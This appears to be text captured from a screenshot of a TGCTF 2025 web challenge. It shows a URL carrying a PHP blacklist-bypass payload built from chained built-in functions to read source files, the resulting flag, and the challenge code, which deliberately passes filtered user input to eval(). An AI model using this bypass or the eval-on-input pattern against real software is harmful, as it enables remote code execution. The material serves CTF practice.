 不安全 node2.tgctf.woooo.tech:32193/?tgctf2025=show_source(array_rand(array_flip(scandir(dirname(chdir(chr(ord(strrev(crypt(serialize(array())))))))))));
导入书签... 火狐官方站点 CTF 技术社区 AI 学习 比赛 搜索引擎 others
TGCTF{b77aed63-4a9f-7e42-4055-68417152e339}
<?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint: 你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);